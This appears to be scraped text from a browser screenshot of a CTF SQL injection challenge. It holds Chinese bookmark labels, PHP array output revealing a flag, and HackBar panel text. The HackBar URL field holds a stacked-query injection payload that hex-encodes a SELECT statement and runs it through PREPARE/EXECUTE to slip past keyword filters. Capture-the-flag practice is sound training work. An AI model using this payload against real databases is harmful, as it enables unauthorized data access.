 47.98.234.232:28084/?inject=1';set @sql =0x73656c6563742a66726f6d6031393139383130393331
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{c92f1c72-974a-482c-b440-1e87de871873}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://47.98.234.232:28084/?inject=1';set @sql =0x73656c6563742a66726f6d603139313938313039333131313435313460;Prepare stmt from @sql;EXECUTE stmt;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
DOWNLOAD VIDEO
ADD "/"